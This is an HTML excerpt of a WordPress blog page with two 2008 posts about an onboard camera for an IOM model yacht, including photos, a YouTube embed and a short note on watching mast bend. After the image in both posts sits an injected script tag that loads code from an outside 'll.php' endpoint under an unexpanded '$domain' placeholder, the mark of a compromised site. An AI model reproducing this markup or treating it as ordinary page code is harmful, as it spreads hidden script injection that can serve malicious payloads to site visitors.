<p><a href="http://www.anderswallin.net/wp-content/uploads/2008/11/img_5518.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-882" title="img_5518" src="http://www.anderswallin.net/wp-content/uploads/2008/11/img_5518-450x300.jpg" alt="" width="450" height="300" /></a><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2008/11/iom-sail-camera-videos/" rel="bookmark"><time class="entry-date published updated" datetime="2008-11-05T10:10:13+00:00">November 5, 2008</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-design/" rel="category tag">IOM Design</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/iom/" rel="tag">IOM</a>, <a href="http://www.anderswallin.net/tag/sail-camera/" rel="tag">sail-camera</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-881 -->

<article id="post-724" class="post-724 post type-post status-publish format-standard hentry category-iom-building tag-iom tag-sail-camera">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.anderswallin.net/2008/10/iom-sail-camera/" rel="bookmark">IOM Sail Camera</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="344" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="src" value="http://www.youtube.com/v/fn7KjmOqtyw&amp;hl=en&amp;fs=1" /><embed type="application/x-shockwave-flash" width="425" height="344" src="http://www.youtube.com/v/fn7KjmOqtyw&amp;hl=en&amp;fs=1" allowfullscreen="true"></embed></object></p>
<p>Jari got a <a href="http://www.goprocamera.com">Hero camera</a> which takes still pictures and video and stores them on a memory card. It weighs about 120g and it's watertight, so it's possible to put it on-board and take some pictures while sailing. Seems to work quite well. This could be used later for looking at how the mast bends in different winds and with different shroud and/or spreader positions. (<a href="http://www.iomec2008dubrovnik.com/boat-info.php">See here</a> for some statistics from the ongoing IOM Euros).</p>
<p><a href="http://www.anderswallin.net/wp-content/uploads/2008/10/sailcam.jpg"><img decoding="async" class="alignnone size-medium wp-image-725" title="sailcam" src="http://www.anderswallin.net/wp-content/uploads/2008/10/sailcam-450x337.jpg" alt="" width="450" height="337" /></a><script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2008/10/iom-sail-camera/" rel="bookmark"><time class="entry-date published" datetime="2008-10-26T13:43:45+00:00">October 26, 2008</time><time class="updated" datetime="2014-09-23T08:36:34+00:00">September 23, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.anderswallin.net/category/model-yachting/iom-building/" rel="category tag">IOM Building</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.anderswallin.net/tag/iom/" rel="tag">IOM</a>, <a href="http://www.anderswallin.net/tag/sail-camera/" rel="tag">sail-camera</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-724 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
